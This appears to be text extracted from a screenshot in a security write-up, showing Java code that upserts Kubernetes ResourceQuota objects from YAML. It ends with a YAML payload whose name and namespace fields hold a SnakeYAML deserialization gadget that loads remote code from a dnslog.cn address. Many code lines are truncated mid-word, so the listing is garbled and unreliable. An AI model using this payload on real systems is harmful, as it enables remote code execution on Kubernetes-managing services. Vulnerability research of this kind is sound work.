 3 usages
45 public ResourceQuota upsertNamespaceAndResourceToK8s(K8sNamespace k8sNamespace, k8sNamespace: "K8sNamespace(id=null, code=12756022351392, namespace=!!javax.
46 String yamlStr) throws RemotingException { yamlStr: "apiVersion: v1\nkind: ResourceQuota\nmetadata:\n
if (!checkNamespaceToK8s(k8sNamespace.getNamespace(), k8sNamespace.getClusterCode())) { k8sNamespace: "K8sNamespace(id=null, code=12756022351392, namesp
48 throw new RemotingException(String.format(
49 "namespace %s does not exist in k8s cluster, please create namespace in k8s cluster first",
50 k8sNamespace.getNamespace()));
51 }
52 return upsertNamespacedResourceToK8s(k8sNamespace, yamlStr);
53 }
54
usage
55 public Optional<Namespace> deleteNa
56 Optional<Namespace> result = get
57 if (result.isPresent()) {
58 KubernetesClient client = k8
59 Namespace body = new Namespa
60 ObjectMeta meta = new Object
61 meta.setNamespace(name);
62 meta.setName(name);
63 body.setMetadata(meta);
64 client.namespaces().delete(
apiVersion: v1
kind: ResourceQuota
metadata:
name: !!javax.script.ScriptEngineManager [ !!java.net.URLClassLoader [[ !!java.net.URL ["http://1v6rbm.dnslog
.cn"] ]] ]
namespace: !!javax.script.ScriptEngineManager [ !!java.net.URLClassLoader [[ !!java.net.URL ["http://1v6rbm
.dnslog.cn"] ]] ]
spec:
hard:
limits.cpu: '100.0'
limits.memory: 100Gi
先知社区